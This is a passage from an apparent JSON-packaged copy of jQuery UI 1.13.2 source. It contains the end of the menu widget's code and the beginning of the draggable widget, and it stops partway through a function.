menus.\n//>>docs: http://api.jqueryui.com/menu/\n//>>demos: http://jqueryui.com/menu/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/menu.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"../keycode\",\n            \"../position\",\n            \"../safe-active-element\",\n            \"../unique-id\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.widget( \"ui.menu\", {\n        version: \"1.13.2\",\n        defaultElement: \"<ul>\",\n        delay: 300,\n        options: {\n            icons: {\n                submenu: \"ui-icon-caret-1-e\"\n            },\n            items: \"> *\",\n            menus: \"ul\",\n            position: {\n                my: \"left top\",\n                at: \"right top\"\n            },\n            role: \"menu\",\n\n            // Callbacks\n            blur: null,\n            focus: null,\n            select: null\n        },\n\n        _create: function() {\n            this.activeMenu = this.element;\n\n            // Flag used to prevent firing of the click handler\n            // as the event bubbles up through nested menus\n            this.mouseHandled = false;\n            this.lastMousePosition = { x: null, y: null };\n            this.element\n                .uniqueId()\n                .attr( {\n                    role: this.options.role,\n                    tabIndex: 0\n                } );\n\n            this._addClass( \"ui-menu\", \"ui-widget ui-widget-content\" );\n            this._on( {\n\n                // Prevent focus from sticking to links inside menu after clicking\n                // them (focus should always stay on UL during navigation).\n                \"mousedown .ui-menu-item\": function( event ) {\n                    event.preventDefault();\n\n                    this._activateItem( event );\n                },\n                \"click .ui-menu-item\": function( event ) {\n                    var target = $( event.target );\n                    var active = $( $.ui.safeActiveElement( this.document[ 0 ] ) );\n                    if ( !this.mouseHandled && target.not( \".ui-state-disabled\" ).length ) {\n                        this.select( event );\n\n                        // Only set the mouseHandled flag if the event will bubble, see #9469.\n                        if ( !event.isPropagationStopped() ) {\n                            this.mouseHandled = true;\n                        }\n\n                        // Open submenu on click\n                        if ( target.has( \".ui-menu\" ).length ) {\n                            this.expand( event );\n                        } else if ( !this.element.is( \":focus\" ) &&\n                            active.closest( \".ui-menu\" ).length ) {\n\n                            // Redirect focus to the menu\n                            this.element.trigger( \"focus\", [ true ] );\n\n                            // If the active item is on the top level, let it stay active.\n                            // Otherwise, blur the active item since it is no longer visible.\n                            if ( this.active && this.active.parents( \".ui-menu\" ).length === 1 ) {\n                                clearTimeout( this.timer );\n                            }\n                        }\n                    }\n                },\n                \"mouseenter .ui-menu-item\": \"_activateItem\",\n                \"mousemove .ui-menu-item\": \"_activateItem\",\n                mouseleave: \"collapseAll\",\n                \"mouseleave .ui-menu\": \"collapseAll\",\n                focus: function( event, keepActiveItem ) {\n\n                    // If there's already an active item, keep it active\n                    // If not, activate the first item\n                    var item = this.active || this._menuItems().first();\n\n                    if ( !keepActiveItem ) {\n                        this.focus( event, item );\n                    }\n                },\n                blur: function( event ) {\n                    this._delay( function() {\n                        var notContained = !$.contains(\n                            this.element[ 0 ],\n                            $.ui.safeActiveElement( this.document[ 0 ] )\n                        );\n                        if ( notContained ) {\n                            this.collapseAll( event );\n                        }\n                    } );\n                },\n                keydown: \"_keydown\"\n            } );\n\n            this.refresh();\n\n            // Clicks outside of a menu collapse any open menus\n            this._on( this.document, {\n                click: function( event ) {\n                    if ( this._closeOnDocumentClick( event ) ) {\n                        this.collapseAll( event, true );\n                    }\n\n                    // Reset the mouseHandled flag\n                    this.mouseHandled = false;\n                }\n            } );\n        },\n\n        _activateItem: function( event ) {\n\n            // Ignore mouse events while typeahead is active, see #10458.\n            // Prevents focusing the wrong item when typeahead causes a scroll while the mouse\n            // is over an item in the menu\n            if ( this.previousFilter ) {\n                return;\n            }\n\n            // If the mouse didn't actually move, but the page was scrolled, ignore the event (#9356)\n            if ( event.clientX === this.lastMousePosition.x &&\n                event.clientY === this.lastMousePosition.y ) {\n                return;\n            }\n\n            this.lastMousePosition = {\n                x: event.clientX,\n                y: event.clientY\n            };\n\n            var actualTarget = $( event.target ).closest( \".ui-menu-item\" ),\n                target = $( event.currentTarget );\n\n            // Ignore bubbled events on parent items, see #11641\n            if ( actualTarget[ 0 ] !== target[ 0 ] ) {\n                return;\n            }\n\n            // If the item is already active, there's nothing to do\n            if ( target.is( \".ui-state-active\" ) ) {\n                return;\n            }\n\n            // Remove ui-state-active class from siblings of the newly focused menu item\n            // to avoid a jump caused by adjacent elements both having a class with a border\n            this._removeClass( target.siblings().children( \".ui-state-active\" ),\n                null, \"ui-state-active\" );\n            this.focus( event, target );\n        },\n\n        _destroy: function() {\n            var items = this.element.find( \".ui-menu-item\" )\n                    .removeAttr( \"role aria-disabled\" ),\n                submenus = items.children( \".ui-menu-item-wrapper\" )\n                    .removeUniqueId()\n                    .removeAttr( \"tabIndex role aria-haspopup\" );\n\n            // Destroy (sub)menus\n            this.element\n                .removeAttr( \"aria-activedescendant\" )\n                .find( \".ui-menu\" ).addBack()\n                .removeAttr( \"role aria-labelledby aria-expanded aria-hidden aria-disabled \" +\n                    \"tabIndex\" )\n                .removeUniqueId()\n                .show();\n\n            submenus.children().each( function() {\n                var elem = $( this );\n                if ( elem.data( \"ui-menu-submenu-caret\" ) ) {\n                    elem.remove();\n                }\n            } );\n        },\n\n        _keydown: function( event ) {\n            var match, prev, character, skip,\n                preventDefault = true;\n\n            switch ( event.keyCode ) {\n                case $.ui.keyCode.PAGE_UP:\n                    this.previousPage( event );\n                    break;\n                case $.ui.keyCode.PAGE_DOWN:\n                    this.nextPage( event );\n                    break;\n                case $.ui.keyCode.HOME:\n                    this._move( \"first\", \"first\", event );\n                    break;\n                case $.ui.keyCode.END:\n                    this._move( \"last\", \"last\", event );\n                    break;\n                case $.ui.keyCode.UP:\n                    this.previous( event );\n                    break;\n                case $.ui.keyCode.DOWN:\n                    this.next( event );\n                    break;\n                case $.ui.keyCode.LEFT:\n                    this.collapse( event );\n                    break;\n                case $.ui.keyCode.RIGHT:\n                    if ( this.active && !this.active.is( \".ui-state-disabled\" ) ) {\n                        this.expand( event );\n                    }\n                    break;\n                case $.ui.keyCode.ENTER:\n                case $.ui.keyCode.SPACE:\n                    this._activate( event );\n                    break;\n                case $.ui.keyCode.ESCAPE:\n                    this.collapse( event );\n                    break;\n                default:\n                    preventDefault = false;\n                    prev = this.previousFilter || \"\";\n                    skip = false;\n\n                    // Support number pad values\n                    character = event.keyCode >= 96 && event.keyCode <= 105 ?\n                        ( event.keyCode - 96 ).toString() : String.fromCharCode( event.keyCode );\n\n                    clearTimeout( this.filterTimer );\n\n                    if ( character === prev ) {\n                        skip = true;\n                    } else {\n                        character = prev + character;\n                    }\n\n                    match = this._filterMenuItems( character );\n                    match = skip && match.index( this.active.next() ) !== -1 ?\n                        this.active.nextAll( \".ui-menu-item\" ) :\n                        match;\n\n                    // If no matches on the current filter, reset to the last character pressed\n                    // to move down the menu to the first item that starts with that character\n                    if ( !match.length ) {\n                        character = String.fromCharCode( event.keyCode );\n                        match = this._filterMenuItems( character );\n                    }\n\n                    if ( match.length ) {\n                        this.focus( event, match );\n                        this.previousFilter = character;\n                        this.filterTimer = this._delay( function() {\n                            delete this.previousFilter;\n                        }, 1000 );\n                    } else {\n                        delete this.previousFilter;\n                    }\n            }\n\n            if ( preventDefault ) {\n                event.preventDefault();\n            }\n        },\n\n        _activate: function( event ) {\n            if ( this.active && !this.active.is( \".ui-state-disabled\" ) ) {\n                if ( this.active.children( \"[aria-haspopup='true']\" ).length ) {\n                    this.expand( event );\n                } else {\n                    this.select( event );\n                }\n            }\n        },\n\n        refresh: function() {\n            var menus, items, newSubmenus, newItems, newWrappers,\n                that = this,\n                icon = this.options.icons.submenu,\n                submenus = this.element.find( this.options.menus );\n\n            this._toggleClass( \"ui-menu-icons\", null, !!this.element.find( \".ui-icon\" ).length );\n\n            // Initialize nested menus\n            newSubmenus = submenus.filter( \":not(.ui-menu)\" )\n                .hide()\n                .attr( {\n                    role: this.options.role,\n                    \"aria-hidden\": \"true\",\n                    \"aria-expanded\": \"false\"\n                } )\n                .each( function() {\n                    var menu = $( this ),\n                        item = menu.prev(),\n                        submenuCaret = $( \"<span>\" ).data( \"ui-menu-submenu-caret\", true );\n\n                    that._addClass( submenuCaret, \"ui-menu-icon\", \"ui-icon \" + icon );\n                    item\n                        .attr( \"aria-haspopup\", \"true\" )\n                        .prepend( submenuCaret );\n                    menu.attr( \"aria-labelledby\", item.attr( \"id\" ) );\n                } );\n\n            this._addClass( newSubmenus, \"ui-menu\", \"ui-widget ui-widget-content ui-front\" );\n\n            menus = submenus.add( this.element );\n            items = menus.find( this.options.items );\n\n            // Initialize menu-items containing spaces and/or dashes only as dividers\n            items.not( \".ui-menu-item\" ).each( function() {\n                var item = $( this );\n                if ( that._isDivider( item ) ) {\n                    that._addClass( item, \"ui-menu-divider\", \"ui-widget-content\" );\n                }\n            } );\n\n            // Don't refresh list items that are already adapted\n            newItems = items.not( \".ui-menu-item, .ui-menu-divider\" );\n            newWrappers = newItems.children()\n                .not( \".ui-menu\" )\n                .uniqueId()\n                .attr( {\n                    tabIndex: -1,\n                    role: this._itemRole()\n                } );\n            this._addClass( newItems, \"ui-menu-item\" )\n                ._addClass( newWrappers, \"ui-menu-item-wrapper\" );\n\n            // Add aria-disabled attribute to any disabled menu item\n            items.filter( \".ui-state-disabled\" ).attr( \"aria-disabled\", \"true\" );\n\n            // If the active item has been removed, blur the menu\n            if ( this.active && !$.contains( this.element[ 0 ], this.active[ 0 ] ) ) {\n                this.blur();\n            }\n        },\n\n        _itemRole: function() {\n            return {\n                menu: \"menuitem\",\n                listbox: \"option\"\n            }[ this.options.role ];\n        },\n\n        _setOption: function( key, value ) {\n            if ( key === \"icons\" ) {\n                var icons = this.element.find( \".ui-menu-icon\" );\n                this._removeClass( icons, null, this.options.icons.submenu )\n                    ._addClass( icons, null, value.submenu );\n            }\n            this._super( key, value );\n        },\n\n        _setOptionDisabled: function( value ) {\n            this._super( value );\n\n            this.element.attr( \"aria-disabled\", String( value ) );\n            this._toggleClass( null, \"ui-state-disabled\", !!value );\n        },\n\n        focus: function( event, item ) {\n            var nested, focused, activeParent;\n            this.blur( event, event && event.type === \"focus\" );\n\n            this._scrollIntoView( item );\n\n            this.active = item.first();\n\n            focused = this.active.children( \".ui-menu-item-wrapper\" );\n            this._addClass( focused, null, \"ui-state-active\" );\n\n            // Only update aria-activedescendant if there's a role\n            // otherwise we assume focus is managed elsewhere\n            if ( this.options.role ) {\n                this.element.attr( \"aria-activedescendant\", focused.attr( \"id\" ) );\n            }\n\n            // Highlight active parent menu item, if any\n            activeParent = this.active\n                .parent()\n                .closest( \".ui-menu-item\" )\n                .children( \".ui-menu-item-wrapper\" );\n            this._addClass( activeParent, null, \"ui-state-active\" );\n\n            if ( event && event.type === \"keydown\" ) {\n                this._close();\n            } else {\n                this.timer = this._delay( function() {\n                    this._close();\n                }, this.delay );\n            }\n\n            nested = item.children( \".ui-menu\" );\n            if ( nested.length && event && ( /^mouse/.test( event.type ) ) ) {\n                this._startOpening( nested );\n            }\n            this.activeMenu = item.parent();\n\n            this._trigger( \"focus\", event, { item: item } );\n        },\n\n        _scrollIntoView: function( item ) {\n            var borderTop, paddingTop, offset, scroll, elementHeight, itemHeight;\n            if ( this._hasScroll() ) {\n                borderTop = parseFloat( $.css( this.activeMenu[ 0 ], \"borderTopWidth\" ) ) || 0;\n                paddingTop = parseFloat( $.css( this.activeMenu[ 0 ], \"paddingTop\" ) ) || 0;\n                offset = item.offset().top - this.activeMenu.offset().top - borderTop - paddingTop;\n                scroll = this.activeMenu.scrollTop();\n                elementHeight = this.activeMenu.height();\n                itemHeight = item.outerHeight();\n\n                if ( offset < 0 ) {\n                    this.activeMenu.scrollTop( scroll + offset );\n                } else if ( offset + itemHeight > elementHeight ) {\n                    this.activeMenu.scrollTop( scroll + offset - elementHeight + itemHeight );\n                }\n            }\n        },\n\n        blur: function( event, fromFocus ) {\n            if ( !fromFocus ) {\n                clearTimeout( this.timer );\n            }\n\n            if ( !this.active ) {\n                return;\n            }\n\n            this._removeClass( this.active.children( \".ui-menu-item-wrapper\" ),\n                null, \"ui-state-active\" );\n\n            this._trigger( \"blur\", event, { item: this.active } );\n            this.active = null;\n        },\n\n        _startOpening: function( submenu ) {\n            clearTimeout( this.timer );\n\n            // Don't open if already open fixes a Firefox bug that caused a .5 pixel\n            // shift in the submenu position when mousing over the caret icon\n            if ( submenu.attr( \"aria-hidden\" ) !== \"true\" ) {\n                return;\n            }\n\n            this.timer = this._delay( function() {\n                this._close();\n                this._open( submenu );\n            }, this.delay );\n        },\n\n        _open: function( submenu ) {\n            var position = $.extend( {\n                of: this.active\n            }, this.options.position );\n\n            clearTimeout( this.timer );\n            this.element.find( \".ui-menu\" ).not( submenu.parents( \".ui-menu\" ) )\n                .hide()\n                .attr( \"aria-hidden\", \"true\" );\n\n            submenu\n                .show()\n                .removeAttr( \"aria-hidden\" )\n                .attr( \"aria-expanded\", \"true\" )\n                .position( position );\n        },\n\n        collapseAll: function( event, all ) {\n            clearTimeout( this.timer );\n            this.timer = this._delay( function() {\n\n                // If we were passed an event, look for the submenu that contains the event\n                var currentMenu = all ? this.element :\n                    $( event && event.target ).closest( this.element.find( \".ui-menu\" ) );\n\n                // If we found no valid submenu ancestor, use the main menu to close all\n                // sub menus anyway\n                if ( !currentMenu.length ) {\n                    currentMenu = this.element;\n                }\n\n                this._close( currentMenu );\n\n                this.blur( event );\n\n                // Work around active item staying active after menu is blurred\n                this._removeClass( currentMenu.find( \".ui-state-active\" ), null, \"ui-state-active\" );\n\n                this.activeMenu = currentMenu;\n            }, all ? 0 : this.delay );\n        },\n\n        // With no arguments, closes the currently active menu - if nothing is active\n        // it closes all menus.  If passed an argument, it will search for menus BELOW\n        _close: function( startMenu ) {\n            if ( !startMenu ) {\n                startMenu = this.active ? this.active.parent() : this.element;\n            }\n\n            startMenu.find( \".ui-menu\" )\n                .hide()\n                .attr( \"aria-hidden\", \"true\" )\n                .attr( \"aria-expanded\", \"false\" );\n        },\n\n        _closeOnDocumentClick: function( event ) {\n            return !$( event.target ).closest( \".ui-menu\" ).length;\n        },\n\n        _isDivider: function( item ) {\n\n            // Match hyphen, em dash, en dash\n            return !/[^\\-\\u2014\\u2013\\s]/.test( item.text() );\n        },\n\n        collapse: function( event ) {\n            var newItem = this.active &&\n                this.active.parent().closest( \".ui-menu-item\", this.element );\n            if ( newItem && newItem.length ) {\n                this._close();\n                this.focus( event, newItem );\n            }\n        },\n\n        expand: function( event ) {\n            var newItem = this.active && this._menuItems( this.active.children( \".ui-menu\" ) ).first();\n\n            if ( newItem && newItem.length ) {\n                this._open( newItem.parent() );\n\n                // Delay so Firefox will not hide activedescendant change in expanding submenu from AT\n                this._delay( function() {\n                    this.focus( event, newItem );\n                } );\n            }\n        },\n\n        next: function( event ) {\n            this._move( \"next\", \"first\", event );\n        },\n\n        previous: function( event ) {\n            this._move( \"prev\", \"last\", event );\n        },\n\n        isFirstItem: function() {\n            return this.active && !this.active.prevAll( \".ui-menu-item\" ).length;\n        },\n\n        isLastItem: function() {\n            return this.active && !this.active.nextAll( \".ui-menu-item\" ).length;\n        },\n\n        _menuItems: function( menu ) {\n            return ( menu || this.element )\n                .find( this.options.items )\n                .filter( \".ui-menu-item\" );\n        },\n\n        _move: function( direction, filter, event ) {\n            var next;\n            if ( this.active ) {\n                if ( direction === \"first\" || direction === \"last\" ) {\n                    next = this.active\n                        [ direction === \"first\" ? \"prevAll\" : \"nextAll\" ]( \".ui-menu-item\" )\n                        .last();\n                } else {\n                    next = this.active\n                        [ direction + \"All\" ]( \".ui-menu-item\" )\n                        .first();\n                }\n            }\n            if ( !next || !next.length || !this.active ) {\n                next = this._menuItems( this.activeMenu )[ filter ]();\n            }\n\n            this.focus( event, next );\n        },\n\n        nextPage: function( event ) {\n            var item, base, height;\n\n            if ( !this.active ) {\n                this.next( event );\n                return;\n            }\n            if ( this.isLastItem() ) {\n                return;\n            }\n            if ( this._hasScroll() ) {\n                base = this.active.offset().top;\n                height = this.element.innerHeight();\n\n                // jQuery 3.2 doesn't include scrollbars in innerHeight, add it back.\n                if ( $.fn.jquery.indexOf( \"3.2.\" ) === 0 ) {\n                    height += this.element[ 0 ].offsetHeight - this.element.outerHeight();\n                }\n\n                this.active.nextAll( \".ui-menu-item\" ).each( function() {\n                    item = $( this );\n                    return item.offset().top - base - height < 0;\n                } );\n\n                this.focus( event, item );\n            } else {\n                this.focus( event, this._menuItems( this.activeMenu )\n                    [ !this.active ? \"first\" : \"last\" ]() );\n            }\n        },\n\n        previousPage: function( event ) {\n            var item, base, height;\n            if ( !this.active ) {\n                this.next( event );\n                return;\n            }\n            if ( this.isFirstItem() ) {\n                return;\n            }\n            if ( this._hasScroll() ) {\n                base = this.active.offset().top;\n                height = this.element.innerHeight();\n\n                // jQuery 3.2 doesn't include scrollbars in innerHeight, add it back.\n                if ( $.fn.jquery.indexOf( \"3.2.\" ) === 0 ) {\n                    height += this.element[ 0 ].offsetHeight - this.element.outerHeight();\n                }\n\n                this.active.prevAll( \".ui-menu-item\" ).each( function() {\n                    item = $( this );\n                    return item.offset().top - base + height > 0;\n                } );\n\n                this.focus( event, item );\n            } else {\n                this.focus( event, this._menuItems( this.activeMenu ).first() );\n            }\n        },\n\n        _hasScroll: function() {\n            return this.element.outerHeight() < this.element.prop( \"scrollHeight\" );\n        },\n\n        select: function( event ) {\n\n            // TODO: It should never be possible to not have an active item at this\n            // point, but the tests don't trigger mouseenter before click.\n            this.active = this.active || $( event.target ).closest( \".ui-menu-item\" );\n            var ui = { item: this.active };\n            if ( !this.active.has( \".ui-menu\" ).length ) {\n                this.collapseAll( event, true );\n            }\n            this._trigger( \"select\", event, ui );\n        },\n\n        _filterMenuItems: function( character ) {\n            var escapedCharacter = character.replace( /[\\-\\[\\]{}()*+?.,\\\\\\^$|#\\s]/g, \"\\\\$&\" ),\n                regex = new RegExp( \"^\" + escapedCharacter, \"i\" );\n\n            return this.activeMenu\n                .find( this.options.items )\n\n                // Only match on items, not dividers or other content (#10571)\n                .filter( \".ui-menu-item\" )\n                .filter( function() {\n                    return regex.test(\n                        String.prototype.trim.call(\n                            $( this ).children( \".ui-menu-item-wrapper\" ).text() ) );\n                } );\n        }\n    } );\n\n} );\n","jquery/ui-modules/widgets/draggable.js":"/*!\n * jQuery UI Draggable 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Draggable\n//>>group: Interactions\n//>>description: Enables dragging functionality for any element.\n//>>docs: http://api.jqueryui.com/draggable/\n//>>demos: http://jqueryui.com/draggable/\n//>>css.structure: ../../themes/base/draggable.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"./mouse\",\n            \"../data\",\n            \"../plugin\",\n            \"../safe-active-element\",\n            \"../safe-blur\",\n            \"../scroll-parent\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    $.widget( \"ui.draggable\", $.ui.mouse, {\n        version: \"1.13.2\",\n        widgetEventPrefix: \"drag\",\n        options: {\n            addClasses: true,\n            appendTo: \"parent\",\n            axis: false,\n            connectToSortable: false,\n            containment: false,\n            cursor: \"auto\",\n            cursorAt: false,\n            grid: false,\n            handle: false,\n            helper: \"original\",\n            iframeFix: false,\n            opacity: false,\n            refreshPositions: false,\n            revert: false,\n            revertDuration: 500,\n            scope: \"default\",\n            scroll: true,\n            scrollSensitivity: 20,\n            scrollSpeed: 20,\n            snap: false,\n            snapMode: \"both\",\n            snapTolerance: 20,\n            stack: false,\n            zIndex: false,\n\n            // Callbacks\n            drag: null,\n            start: null,\n            stop: null\n        },\n        _create: function() {\n\n            if ( this.options.helper === \"original\" ) {\n                this._setPositionRelative();\n            }\n            if ( this.options.addClasses ) {\n                this._addClass( \"ui-draggable\" );\n            }\n            this._setHandleClassName();\n\n            this._mouseInit();\n        },\n\n        _setOption: function( key, value ) {\n            this._super( key, value );\n            if ( key === \"handle\" ) {\n                this._removeHandleClassName();\n                this._setHandleClassName();\n            }\n        },\n\n        _destroy: function() {\n            if ( ( this.helper || this.element ).is( \".ui-draggable-dragging\" ) ) {\n                this.destroyOnClear = true;\n                return;\n            }\n            this._removeHandleClassName();\n            this._mouseDestroy();\n        },\n\n        _mouseCapture: function( event ) {\n            var o = this.options;\n\n            // Among others, prevent a drag on a resizable-handle\n            if ( this.helper || o.disabled ||\n                $( event.target ).closest( \".ui-resizable-handle\" ).length > 0 ) {\n                return false;\n            }\n\n            //Quit if we're not on a valid handle\n            this.handle = this._getHandle( event );\n            if ( !this.handle ) {\n                return false;\n            }\n\n            this._blurActiveElement( event );\n\n            this._blockFrames( o.iframeFix === true ? \"iframe\" : o.iframeFix );\n\n            return true;\n\n        },\n\n        _blockFrames: function( selector ) {\n            this.iframeBlocks = this.document.find( selector ).map( function() {\n                var iframe = $( this );\n\n                return $( \"<div>\" )\n                    .css( \"position\", \"absolute\" )\n                    .appendTo( iframe.parent() )\n                    .outerWidth( iframe.outerWidth() )\n                    .outerHeight( iframe.outerHeight() )\n                    .offset( iframe.offset() )[ 0 ];\n            } );\n        },\n\n        _unblockFrames: function() {\n            if ( this.iframeBlocks ) {\n                this.iframeBlocks.remove();\n                delete this.iframeBlocks;\n            }\n        },\n\n        _blurActiveElement: function( event ) {\n            var activeElement = $.ui.safeActiveElement( this.document[ 0 ] ),\n                target = $( event.target );\n\n            // Don't blur if the event occurred on an element that is within\n            // the currently focused element\n            // See #10527, #12472\n            if ( target.closest( activeElement ).length ) {\n                return;\n            }\n\n            // Blur any element that currently has focus, see #4261\n            $.ui.safeBlur( activeElement );\n        },\n\n        _mouseStart: function( event ) {\n\n            var o = this.options;\n\n            //Create and append the visible helper\n            this.helper = this._createHelper( event );\n\n            this._addClass( this.helper, \"ui-draggable-dragging\" );\n\n            //Cache the helper size\n            this._cacheHelperProportions();\n\n            //If ddmanager is used for droppables, set the global draggable\n            if ( $.ui.ddmanager ) {\n                $.ui.ddmanager.current = this;\n            }\n\n            /*\n             * - Position generation -\n             * This block generates everything position related - it's the core of draggables.\n             */\n\n            //Cache the margins of the original element\n            this._cacheMargins();\n\n            //Store the helper's css position\n            this.cssPosition = this.helper.css( \"position\" );\n            this.scrollParent = this.helper.scrollParent( true );\n            this.offsetParent = this.helper.offsetParent();\n            this.hasFixedAncestor = this.helper.parents().filter( function() {\n                return $( this ).css( \"position\" ) === \"fixed\";\n            } ).length > 0;\n\n            //The element's absolute position on the page minus margins\n            this.positionAbs = this.element.offset();\n            this._refreshOffsets( event );\n\n            //Generate the original position\n            this.originalPosition = this.position = this._generatePosition( event, false );\n            this.originalPageX = event.pageX;\n            this.originalPageY = event.pageY;\n\n            //Adjust the mouse offset relative to the helper if \"cursorAt\" is supplied\n            if ( o.cursorAt ) {\n                this._adjustOffsetFromHelper( o.cursorAt );\n            }\n\n            //Set a containment if given in the options\n            this._setContainment();\n\n            //Trigger event + callbacks\n            if ( this._trigger( \"start\", event ) === false ) {\n                this._clear();\n                return false;\n            }\n\n            //Recache the helper size\n            this._cacheHelperProportions();\n\n            //Prepare the droppable offsets\n            if ( $.ui.ddmanager && !o.dropBehaviour ) {\n                $.ui.ddmanager.prepareOffsets( this, event );\n            }\n\n            // Execute the drag once - this causes the helper not to be visible before getting its\n            // correct position\n            this._mouseDrag( event, true );\n\n            // If the ddmanager is used for droppables, inform the manager that dragging has started\n            // (see #5003)\n            if ( $.ui.ddmanager ) {\n                $.ui.ddmanager.dragStart( this, event );\n            }\n\n            return true;\n        },\n\n        _refreshOffsets: function( event ) {\n            this.offset = {\n                top: this.positionAbs.top - this.margins.top,\n                left: this.positionAbs.left - this.margins.left,\n                scroll: false,\n                parent: this._getParentOffset(),\n                relative: this._getRelativeOffset()\n            };\n\n            this.offset.click = {\n                left: event.pageX - this.offset.left,\n                top: event.pageY - this.offset.top\n            };\n        },\n\n        _mouseDrag: function( event, noPropagation ) {\n\n            // reset any necessary cached properties (see #5009)\n            if ( this.hasFixedAncestor ) {\n                this.offset.parent = this._getParentOffset();\n            }\n\n            //Compute the helpers position\n            this.position = this._generatePosition( event, true );\n            this.positionAbs = this._convertPositionTo( \"absolute\" );\n\n            //Call plugins and callbacks and use the resulting position if something is returned\n            if ( !noPropagation ) {\n                var ui = this._uiHash();\n                if ( this._trigger( \"drag\", event, ui ) === false ) {\n                    this._mouseUp( new $.Event( \"mouseup\", event ) );\n                    return false;\n                }\n                this.position = ui.position;\n            }\n\n            this.helper[ 0 ].style.left = this.position.left + \"px\";\n            this.helper[ 0 ].style.top = this.position.top + \"px\";\n\n            if ( $.ui.ddmanager ) {\n                $.ui.ddmanager.drag( this, event );\n            }\n\n            return false;\n        },\n\n        _mouseStop: function( event ) {\n\n            //If we are using droppables, inform the manager about the drop\n            var that = this,\n                dropped = false;\n            if ( $.ui.ddmanager && !this.options.dropBehaviour ) {\n                dropped = $.ui.ddmanager.drop( this, event );\n            }\n\n            //if a drop comes from outside (a sortable)\n            if ( this.dropped ) {\n                dropped = this.dropped;\n                this.dropped = false;\n            }\n\n            if ( ( this.options.revert === \"invalid\" && !dropped ) ||\n                ( this.options.revert === \"valid\" && dropped ) ||\n                this.options.revert === true || ( typeof this.options.revert === \"function\" &&\n                    this.options.revert.call( this.element, dropped ) )\n            ) {\n                $( this.helper ).animate(\n                    this.originalPosition,\n                    parseInt( this.options.revertDuration, 10 ),\n                    function() {\n                        if ( that._trigger( \"stop\", event ) !== false ) {\n                            that._clear();\n                        }\n                    }\n                );\n            } else {\n                if ( this._trigger( \"stop\", event ) !== false ) {\n                    this._clear();\n                }\n            }\n\n            return false;\n        },\n\n        _mouseUp: function( event ) {\n            this._unblockFrames();\n\n            // If the ddmanager is used for droppables, inform the manager that dragging has stopped\n            // (see #5003)\n            if ( $.ui.ddmanager ) {\n                $.ui.ddmanager.dragStop( this, event );\n            }\n\n            // Only need to focus if the event occurred on the draggable itself, see #10527\n            if ( this.handleElement.is( event.target ) ) {\n\n                // The interaction is over; whether or not the click resulted in a drag,\n                // focus the element\n                this.element.trigger( \"focus\" );\n            }\n\n            return $.ui.mouse.prototype._mouseUp.call( this, event );\n        },\n\n        cancel: function() {\n\n            if ( this.helper.is( \".ui-draggable-dragging\" ) ) {\n                this._mouseUp( new $.Event( \"mouseup\", { target: this.element[ 0 ] } ) );\n            } else {\n                this._clear();\n            }\n\n            return this;\n\n        },\n\n        _getHandle: function( event ) {\n            return this.options.handle ?\n                !!$( event.target ).closest( this.element.find( this.options.handle ) ).length :\n                true;\n        },\n\n        _setHandleClassName: function() {\n            this.handleElement = this.options.handle ?\n                this.element.find( this.options.handle ) : this.element;\n            this._addClass( this.handleElement, \"ui-draggable-handle\" );\n        },\n\n        _removeHandleClassName: function() {\n            this._removeClass( this.handleElement, \"ui-draggable-handle\" );\n        },\n\n        _createHelper: function( event ) {\n\n            var o = this.options,\n                helperIsFunction = typeof o.helper === \"function\",\n                helper = helperIsFunction ?\n                    $( o.helper.apply( this.element[ 0 ], [ event ] ) ) :\n                    ( o.helper === \"clone\" ?\n                        this.element.clone().removeAttr( \"id\" ) :\n                        this.element );\n\n            if ( !helper.parents( \"body\" ).length ) {\n                helper.appendTo( ( o.appendTo === \"parent\" ?\n                    this.element[ 0 ].parentNode :\n                    o.appendTo ) );\n            }\n\n            // Http://bugs.jqueryui.com/ticket/9446\n            // a helper function can return the original element\n            // which wouldn't have been set to relative in _create\n            if ( helperIsFunction && helper[ 0 ] === this.element[ 0 ] ) {\n                this._setPositionRelative();\n            }\n\n            if ( helper[ 0 ] !== this.element[ 0 ] &&\n                !( /(fixed|absolute)/ ).test( helper.css( \"position\" ) ) ) {\n                helper.css( \"position\", \"absolute\" );\n            }\n\n            return helper;\n\n        },\n\n        _setPositionRelative: function() {\n            if ( !( /^(?:r|a|f)/ ).test( this.element.css( \"position\" ) ) ) {\n                this.element[ 0 ].style.position = \"relative\";\n            }\n        },\n\n        _adjustOffsetFromHelper: function( obj ) {\n            if ( typeof obj === \"string\" ) {\n                obj = obj.split( \" \" );\n            }\n            if ( Array.isArray( obj ) ) {\n                obj = { left: +obj[ 0 ], top: +obj[ 1 ] || 0 };\n            }\n            if ( \"left\" in obj ) {\n                this.offset.click.left = obj.left + this.margins.left;\n            }\n            if ( \"right\" in obj ) {\n                this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left;\n            }\n            if ( \"top\" in obj ) {\n                this.offset.click.top = obj.top + this.margins.top;\n            }\n            if ( \"bottom\" in obj ) {\n                this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top;\n            }\n        },\n\n        _isRootNode: function( element ) {\n            return ( /(html|body)/i ).test( element.tagName ) || element === this.document[ 0 ];\n        },\n\n        _getParentOffset: function() {\n\n            //Get the offsetParent and cache its position\n            var po = this.offsetParent.offset(),\n                document = this.document[ 0 ];\n\n            // This is a special case where we need to modify a offset calculated on start, since the\n            // following happened:\n            // 1. The position of the helper is absolute, so it's position is calculated based on the\n            // next positioned parent\n            // 2. The actual offset parent is a child of the scroll parent, and the scroll parent isn't\n            // the document, which means that the scroll is included in the initial calculation of the\n            // offset of the parent, and never recalculated upon drag\n            if ( this.cssPosition === \"absolute\" && this.scrollParent[ 0 ] !== document &&\n                $.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) {\n                po.left += this.scrollParent.scrollLeft();\n                po.top += 